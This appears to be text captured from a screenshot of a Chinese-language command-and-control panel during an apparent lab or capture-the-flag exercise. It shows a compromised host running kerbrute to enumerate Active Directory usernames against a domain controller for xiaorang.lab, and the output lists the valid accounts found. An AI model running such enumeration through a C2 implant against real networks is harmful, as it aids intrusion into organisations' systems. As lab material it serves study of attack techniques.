 管理平台
仪表盘 客户端管理 监听管理 客户端生成 插件运行 隧道代理 系统设置 关于
admin
仪表盘 客户端管理 监听管理 ID: 55 客户端管理 × 隧道代理
客户端管理
命令控制 文件管理 屏幕截屏 屏幕监控 插件运行 开机启动
>_ 交互式终端 >_ 非交互式终端（备用） 关闭终端
2025/03/08 14:31:36 >  [+] VALID USERNAME:       yexing@xiaorang.lab
2025/03/08 14:31:36 >  [+] VALID USERNAME:       lidongjin@xiaorang.lab
2025/03/08 14:31:36 >  Done! Tested 123 usernames (21 valid) in 0.015 seconds
neo4j@ubuntu:/tmp$ ./kerbrute_linux_amd64 userenum --dc 172.22.6.12 -d xiaorang.lab 1.txt
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 03/08/25 - Ronnie Flathers @ropnop
2025/03/08 14:33:27 >  Using KDC(s):
2025/03/08 14:33:27 >   172.22.6.12:88
2025/03/08 14:33:27 >  [+] VALID USERNAME:       chengqiu@xiaorang.lab
2025/03/08 14:33:27 >  [+] VALID USERNAME:       louyou@xiaorang.lab
2025/03/08 14:33:27 >  [+] VALID USERNAME:       weishengshan@xiaorang.lab
2025/03/08 14:33:27 >  [+] VALID USERNAME:       maqun@xiaorang.lab
2025/03/08 14:33:27 >  [+] VALID USERNAME:       wenbiao@xiaorang.lab
2025/03/08 14:33:27 >  [+] VALID USERNAME:       wenliang@xiaorang.lab
2025/03/08 14:33:27 >  [+] VALID USERNAME:       chuyuan@xiaorang.lab
2025/03/08 14:33:27 >  [+] VALID USERNAME:       pangzhen@xiaorang.lab
2025/03/08 14:33:27 >  [+] VALID USERNAME:       yulvxue@xiaorang.lab
2025/03/08 14:33:27 >  [+] VALID USERNAME:       luyue@xiaorang.lab
2025/03/08 14:33:27 >  [+] VALID USERNAME:       lezhong@xiaorang.lab
2025/03/08 14:33:27 >  [+] VALID USERNAME:       guohong@xiaorang.lab
2025/03/08 14:33:27 >  [+] VALID USERNAME:       ganjian@xiaorang.lab
2025/03/08 14:33:27 >  [+] VALID USERNAME:       sheweiyue@xiaorang.lab
2025/03/08 14:33:27 >  [+] VALID USERNAME:       dujian@xiaorang.lab
2025/03/08 14:33:27 >  [+] VALID USERNAME:       yexing@xiaorang.lab
2025/03/08 14:33:27 >  [+] VALID USERNAME:       hongqun@xiaorang.lab
2025/03/08 14:33:27 >  [+] VALID USERNAME:       lidongjin@xiaorang.lab
2025/03/08 14:33:27 >  [+] VALID USERNAME:       qiaomei@xiaorang.lab
2025/03/08 14:33:27 >  [+] VALID USERNAME:       maoda@xiaorang.lab
2025/03/08 14:33:27 >  [+] VALID USERNAME:       zhangxin@xiaorang.lab
2025/03/08 14:33:27 >  [+] VALID USERNAME:       wenshao@xiaorang.lab
2025/03/08 14:33:27 >  Done! Tested 124 usernames (22 valid) in 0.014 seconds
neo4j@ubuntu:/tmp$